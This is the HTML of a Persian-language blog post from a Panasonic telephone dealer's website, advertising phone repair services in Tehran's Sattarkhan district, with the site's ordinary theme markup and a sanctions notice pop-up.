					<p><img decoding="async" class="aligncenter wp-image-71267 size-medium" src="https://tehran-panasonic.com/wp-content/uploads/2015/10/123-300x247.jpg" alt="نمایندگی تعمیرات پاناسونیک در منطقه ستارخان" width="300" height="247" /></p>
<h2>نمایندگی تعمیرات پاناسونیک در منطقه ستارخان</h2>
<p>بی شک کمتر کسی در دنیا وجود دارد که نام شرکت پاناسونیک را نشنیده باشد و از محصولاتش به عنوان یکی از بهترین محصولات موجود، یاد نکند! نمایندگی پاناسونیک با تکیه بر الطاف الهی و همچنین با بهره گیری از برترین مهندسین و متخصصین کشور، توانسته است در طول سال‌های اخیر بالاترین سطح کیفی خدمات را در زمینه فروش و خدمات پس از آن به مشتریان خود عرضه دارد. چیره‌دستی کارشناسان این مجموعه در کنار بهره‌مندی از به‌روزترین امکانات تعمیر و ابزارآلات ترمیم، زمینه‌ای فراهم کرده تا پویایی و کیفیت، دو ویژگی لاینفک خدمات ارائه شده در نمایندگی پاناسونیک گردد. محصولات مخابراتی پاناسونیک به خصوص تلفن پاناسونیک، یکی از برند های جذاب می باشد که مورد مقبولیت عمومی قرار گرفته است. این برند و محصولات آن با کیفیت های متفاوت ، قابلیت های مدرن و کارآیی بالا نسبت به برند های دیگر برتری دارد.</p>
<p>تلفن پاناسونیک به عنوان محصولی برتر با کیفیتی پایدار و ارتباطی متمایز توانسته نظرات مشتریان محترم را جلب نماید واین شرکت درصدد آن است که جدیدترین فن آوری روز دنیار را جهت ارائه هرچه بهتره محصولات خود بخصوص تلفن های خود به کاربندد.تلفن پاناسونیک در انواع مختلف تلفن بی سیم، تلفن سانترال و تلفن رومیزی پاسخگوی نیاز مصرف کننده می باشد</p>
<p><span id="more-77107"></span></p>
<h2>نمایندگی تعمیرات پاناسونیک در منطقه ستارخان</h2>
<p>تلفن بی سیم پاناسونیک با رنج فرکانسی گیگا ، در انواع تک گوشی ، دو گوشی ، سه گوشی و چهار گوشی دارای سیستم منشی تلفنی پاسخگوی نیاز شما می باشد.همچنین تنوع محصولات پاناسونیک نیز تحسین مخاطبین را بر می انگیزد.شرکت کامتل سالیان زیادی است که در زمینه ارائه محصولات متنوع شرکت پاناسونیک دربخش های مخابراتی آن، مشغول به فعالیت می باشد.ارائه انواع تلفن ها، در قالب های گوناگون بی سیم و رومیزی و با تنوع بسیار زیاد، ارائه انواع دستگاه های فکس و همچنین سیستم های اداری سانترال مشغول به فعالیت می باشد.</p>
<p>تعمیرات پاناسونیک در واحدهای مجزا و به صورت تخصصی انجام می شود. تعمیر و ترمیم تمامی محصولات پاناسونیک در نمایندگی پاناسونیک انجام می گردد. برخلاف تعمیرگاه های غیرمجاز که مدعی تعمیرات پاناسونیک هستند و یک فرد غیرمتخصص را جهت تعمیر تمامی محصولات در نظر می گیرند. این مرکز جهت تعمیرات هر محصول، از متخصصین همان محصول بهره گرفته است.</p>
<h2>نمایندگی تعمیرات پاناسونیک</h2>
<p>تلفن های بیسیم و رومیزی پاناسونیک با کیفیت خوبشان در ساخت ، چندین سالی است که میهمان خانه ما ایرانیان میباشند . خرابی این تلفنها معمولا به دلیل استفاده طولانی ایجاد میگردد.شعار ما در شرکت کامتل اینست که هیچ پاناسونیکی دور انداختنی نیست . واحد تعمیرات شرکت کامتل با بیش یک دهه تجربه و بهره گیری از بهترین تعمیر کاران و همچنین با استفاده از قطعات کاملا ارجینال میتواند هر نوع خرابی در تلفن پاناسونیک شما مرتفع نماید .</p>
<p>&nbsp;</p>
<p>انواع خرابی های گوشی بیسیم همچون خرابی کیپد ، خرابی مدار شارژ ، خرابی ال سی دی ، خرابی مدار آنتن ، آب خوردگی و … در اسرع وقت در واحد تعمیرات شرکت رفع و مرتفع میگردد . ساعات کار واحد تعمیرات این شرکت همه روزه ساعت ۹ الی ۱8 و پنجشنبه ها ۹ الی ۱۴ میباشد . بدیهی است کلیه گوشی های تلفن پاناسونیک اعزامی از سوی شما ۲۴ ساعت پس از دریافت اعلام هزینه و ۷۲ پس از دریافت به آماده تحویل به شما مشتریان گرامی میباشد</p>
<p>&nbsp;</p>
<p>در ادامه شایان ذکر است که:واحد تعمیرات پاناسونیک ضمن سال ها تجربه، از به‌روزترین تجهیزات الکترونیکی در تعمیر و ترمیم قطعات دستگاه های پاناسونیک استفاده می نماید. کلیه ی تعمیرات سخت افزاری  و نرم افزاری با قطعات اورجینال و مناسب‌ترین هزینه در کمترین زمان به مشتریان عزیز ارائه می گردد. نمایندگی پاناسونیک اهتمام ویژه‌ای درخدمات‌رسانی سریع با قیمت‌ها و هزینه‌های تضمین‌شده به هموطنان گرامی دارد.</p>
<p>منبع :مجموعه وبسایت های شرکت کامتل</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons  icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/&media=https://kamtell.ir/wp-content/uploads/2018/09/images-23.jpg&description=%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C+%D8%AA%D8%B9%D9%85%DB%8C%D8%B1%D8%A7%D8%AA+%D9%BE%D8%A7%D9%86%D8%A7%D8%B3%D9%88%D9%86%DB%8C%DA%A9+%D8%AF%D8%B1+%D9%85%D9%86%D8%B7%D9%82%D9%87+%D8%B3%D8%AA%D8%A7%D8%B1%D8%AE%D8%A7%D9%86" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://kamtell.ir/77108/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-4/">
								<span class="btn-label">جدیدتر</span>
								<span class="wd-entities-title">نمایندگی تعمیرات پاناسونیک در منطقه سعادت آباد</span>
							</a>
											</div>

																							<a href="https://kamtell.ir/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://kamtell.ir/77106/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-2/">
								<span class="btn-label">قدیمی تر</span>
								<span class="wd-entities-title">نمایندگی تعمیرات پاناسونیک در منطقه ستارخان</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-7" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">دسته بندی ها</h5>
			<ul>
					<li class="cat-item cat-item-2577"><a href="https://kamtell.ir/iran/%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/">پاناسونیک</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://kamtell.ir/iran/%d8%aa%d9%84%d9%81%d9%86-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/">تلفن پاناسونیک</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://kamtell.ir/iran/%d8%aa%d9%84%d9%81%d9%86-%d8%b3%d8%a7%d9%86%d8%aa%d8%b1%d8%a7%d9%84/">تلفن سانترال</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://kamtell.ir/iran/%d8%af%d9%88%d8%b1%d8%a8%db%8c%d9%86-%d9%85%d8%af%d8%a7%d8%b1%d8%a8%d8%b3%d8%aa%d9%87/">دوربین مداربسته</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://kamtell.ir/iran/2/">سانترال</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://kamtell.ir/iran/%d8%b4%d8%a8%da%a9%d9%87/">شبکه</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://kamtell.ir/iran/5/">فکس</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://kamtell.ir/iran/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c/">فناوری</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://kamtell.ir/iran/%d9%88%db%8c%d8%af%d8%a6%d9%88%d9%be%d8%b1%d9%88%da%98%da%a9%d8%aa%d9%88%d8%b1/">ویدئوپروژکتور</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://kamtell.ir/iran/3/">یادداشت</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-8" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">پستهای اخیر</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://kamtell.ir/79042/%d8%af%d9%81%d8%aa%d8%b1%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-2361/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://kamtell.ir/wp-content/uploads/2019/10/KX-TG2361JXB-1-1-75x60.jpg" width="75" height="60" alt="دفترچه راهنمای تلفن KX-TG2361JXB" title="KX-TG2361JXB-1-1" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kamtell.ir/79042/%d8%af%d9%81%d8%aa%d8%b1%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-2361/" title="Permalink to دفترچه راهنمای تلفن بیسیم پاناسونیک 2361" rel="bookmark">دفترچه راهنمای تلفن بیسیم پاناسونیک 2361</a></h5>

																										<time class="recent-posts-time" datetime="2019-10-07T12:27:33+03:30">اکتبر 7, 2019</time>
								
								<a class="recent-posts-comment" href="https://kamtell.ir/79042/%d8%af%d9%81%d8%aa%d8%b1%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-2361/#comments">6 نظر</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kamtell.ir/79001/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c-%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-kx-tgk210/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://kamtell.ir/wp-content/uploads/2019/08/تلفن-بی-سیم-پاناسونیک-210-75x60.png" width="75" height="60" alt="معرفی تلفن بی سیم پاناسونیک KX-TGK210" title="معرفی تلفن بی سیم پاناسونیک KX-TGK210" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kamtell.ir/79001/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c-%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-kx-tgk210/" title="Permalink to معرفی تلفن بی سیم پاناسونیک KX-TGK210" rel="bookmark">معرفی تلفن بی سیم پاناسونیک KX-TGK210</a></h5>

																										<time class="recent-posts-time" datetime="2019-08-28T06:40:19+04:30">آگوست 28, 2019</time>
								
								<a class="recent-posts-comment" href="https://kamtell.ir/79001/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c-%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-kx-tgk210/#respond">بدون نظر</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kamtell.ir/78852/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d9%88-%d9%85%d8%af%d9%84-%da%af%d9%88%d8%b4%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%b3%d8%a7%d8%af%d9%87-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://kamtell.ir/wp-content/uploads/2018/11/panasonic-cordless-phone-kx-tg1311-promo-free-gift-maskimo-1501-13-Maskimo@1-75x60.jpg" width="75" height="60" alt="panasonic-cordless-phone-kx-tg1311-promo-free-gift-maskimo-1501-13-Maskimo@1" title="panasonic-cordless-phone-kx-tg1311-promo-free-gift-maskimo-1501-13-Maskimo@1" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kamtell.ir/78852/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d9%88-%d9%85%d8%af%d9%84-%da%af%d9%88%d8%b4%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%b3%d8%a7%d8%af%d9%87-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/" title="Permalink to معرفی دو مدل گوشی بیسیم ساده پاناسونیک" rel="bookmark">معرفی دو مدل گوشی بیسیم ساده پاناسونیک</a></h5>

																										<time class="recent-posts-time" datetime="2018-11-04T10:21:39+03:30">نوامبر 4, 2018</time>
								
								<a class="recent-posts-comment" href="https://kamtell.ir/78852/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d9%88-%d9%85%d8%af%d9%84-%da%af%d9%88%d8%b4%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%b3%d8%a7%d8%af%d9%87-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/#respond">بدون نظر</a>							</div>
						</li>

					 

				</ul>
			
			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6">
							<div id="block-7" class="wd-widget widget footer-widget  widget_block"><h5>درباره ما</h5>
<p>شرکت کامتل به عنوان شرکت سهامی خاص در سال 1371 تأسیس شد. این شرکت با سابقه دو دهه فعالیت به عنوان مرکز مجاز محصولات مخابراتی و اداری پاناسونیک در ایران، به یک نام مورد اعتماد در میان مشتریان و علاقمندان به این برند معروف ژاپنی تبدیل شده است و ارائه دهنده ی انواع تلفن های خانگی و اداری، دستگاه های سانترال و دستگاه های فکس پاناسونیک به صورت اورجینال است.</p></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6">
							<div id="block-3" class="wd-widget widget footer-widget  widget_block"><h5>دسته بندی محصولات</h5>
<ul class="menu">
<li><a href="https://kamtell.ir/product-category/pbx/%d8%aa%d9%84%d9%81%d9%86-%d8%b3%d8%a7%d9%86%d8%aa%d8%b1%d8%a7%d9%84/">تلفن سانترال</a></li>
<li><a href="https://kamtell.ir/product-category/telephone/">تلفن خانگی</a></li>
<li><a href="https://kamtell.ir/product-category/fax/">فکس</a></li>
<li><a href="https://kamtell.ir/product-category/telephone/%d8%aa%d9%84%d9%81%d9%86-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">تلفن رومیزی</a></li>
<li><a href="https://kamtell.ir/product-category/security-systems/">سیستم های امنیتی</a></li>
<li><a href="https://kamtell.ir/product-category/video-projector/" target="_blank">سیستم های آموزشی</a></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	تمامی حقوق متعلق به <a href="/">کامتل</a> می باشد.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kamtell.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصول" value="" name="s" aria-label="Search" title="جستجوی محصول" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-398 item-level-0" ><a href="https://kamtell.ir/blog/" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ</span></a></li>
<li id="menu-item-78237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78237 item-level-0" ><a href="https://kamtell.ir/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی ها</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/">مقایسه</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kamtell.ir/my-account/">ورود / ثبت نام</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=7.0.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=7.0.3" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kamtell.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-79489" class="pum pum-overlay pum-theme-79484 pum-theme-framed-border popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:79489,&quot;slug&quot;:&quot;%d8%aa%d8%b9%d8%b7%db%8c%d9%84%db%8c-%da%a9%d8%a7%d9%85%d8%aa%d9%84&quot;,&quot;theme_id&quot;:79484,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:10}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-79489" class="pum-container popmake theme-79484 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<h2 style="text-align: center;">اطلاعیه کامتل</h2>
<p style="text-align: center;">به دلیل تحریم‌های بین المللی شرکت پاناسونیک و به تبع آن شرکت کامتل، هیچ‌گونه فعالیتی در ایران ندارد. بدیهی است هرگونه استفاده از نام کامتل غیرقانونی و موجب پیگرد می‌باشد.</p>
<p style="text-align: center;"><strong>فعالیت این وبسایت تنها معرفی محصولات می‌باشد.</strong></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kamtell.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Sidebar					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="علاقه مندی های من">
			<a href="https://kamtell.ir/77107/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d8%aa%d8%b9%d9%85%db%8c%d8%b1%d8%a7%d8%aa-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%b3-3/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی ها				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://kamtell.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://kamtell.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kamtell.ir/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
